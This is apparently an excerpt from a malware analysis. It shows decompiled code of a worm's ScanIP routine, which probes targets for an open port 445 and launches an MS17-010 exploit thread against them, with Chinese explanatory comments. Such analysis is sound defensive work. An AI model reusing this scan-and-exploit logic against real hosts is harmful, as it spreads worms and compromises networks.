 int __cdecl ScanIP(int ipaddr)
{
  void *v1; // eax@2
  void *v2; // esi@2

  if ( connect445(ipaddr) > 0 )                 // 如果有开放445端口
  {
    v1 = (void *)beginthreadex(0, 0, attack_MS17_010, ipaddr, 0, 0);// 利用MS17-010攻击Playload攻击
    v2 = v1;
    if ( v1 )
    {
      if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
        TerminateThread(v2, 0);
      CloseHandle(v2);
    }
  }
  InterlockedDecrement((volatile LONG *)&FileName[268]);
  endthreadex(0);
  return 0;
}
FREEBUF